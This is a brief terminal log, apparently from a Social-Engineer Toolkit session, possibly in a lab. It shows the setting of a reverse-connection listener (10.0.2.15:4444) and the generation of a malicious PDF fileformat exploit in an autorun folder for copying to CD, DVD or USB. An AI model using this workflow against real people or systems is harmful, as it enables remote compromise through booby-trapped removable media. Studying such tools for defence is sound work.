 set> IP address or URL (www.ex.com) for the payload listener (LHOST) [10.0.2.15]: 10.0.2.15
set:payloads> Port to connect back on [443]: 4444
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Payload creation complete.
[*] All payloads get sent to the template.pdf directory
[*] Your attack has been created in the SET home directory (/root/.set/) folder 'autorun'
[*] Note a backup copy of template.pdf is also in /root/.set/template.pdf if needed.
[-] Copy the contents of the folder to a CD/DVD/USB to autorun
set> Create a listener right now [yes|no]: